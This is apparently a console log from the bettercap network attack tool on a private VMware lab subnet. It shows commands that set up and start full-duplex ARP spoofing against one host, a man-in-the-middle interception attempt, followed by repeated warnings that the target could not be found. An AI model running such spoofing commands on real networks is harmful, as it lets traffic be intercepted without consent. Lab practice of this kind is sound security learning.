 ↑ 227 kB / ↓ 3.1 MB / 14889 pkts
192.168.81.0/24 > 192.168.81.136 » [07:25:22] [zeroconf.browsing] 192.168.81.1 (VMware, Inc.) is browsing (QUERY) for se
192.168.81.0/24 > 192.168.81.136 » set arp.spoof.fullduplex true
192.168.81.0/24 > 192.168.81.136 » [07:26:26] [zeroconf.browsing] 192.168.81.1 (VMware, Inc.) is browsing (QUERY) for se
192.168.81.0/24 > 192.168.81.136 » set arp.spoof.targets 192.168.81.136
192.168.81.0/24 > 192.168.81.136 » [07:27:37] [zeroconf.browsing] 192.168.81.1 (VMware, Inc.) is browsing (QUERY) for se
192.168.81.0/24 > 192.168.81.136 » arp.spoof on
[07:27:54] [sys.log] [inf] arp.spoof enabling forwarding
192.168.81.0/24 > 192.168.81.136 » [07:27:54] [sys.log] [war] arp.spoof could not find spoof targets
192.168.81.0/24 > 192.168.81.136 » [07:27:54] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.81.0/24 > 192.168.81.136 » [07:27:54] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has
will fail.
192.168.81.0/24 > 192.168.81.136 » [07:27:55] [sys.log] [war] arp.spoof could not find spoof targets
192.168.81.0/24 > 192.168.81.136 » [07:27:56] [sys.log] [war] arp.spoof could not find spoof targets
192.168.81.0/24 > 192.168.81.136 » [07:27:57] [sys.log] [war] arp.spoof could not find spoof targets
192.168.81.0/24 > 192.168.81.136 » [07:27:58] [sys.log] [war] arp.spoof could not find spoof targets
192.168.81.0/24 > 192.168.81.136 » [07:27:59] [sys.log] [war] arp.spoof could not find spoof targets
192.168.81.0/24 > 192.168.81.136 » [07:28:00] [sys.log] [war] arp.spoof could not find spoof targets
192.168.81.0/24 > 192.168.81.136 »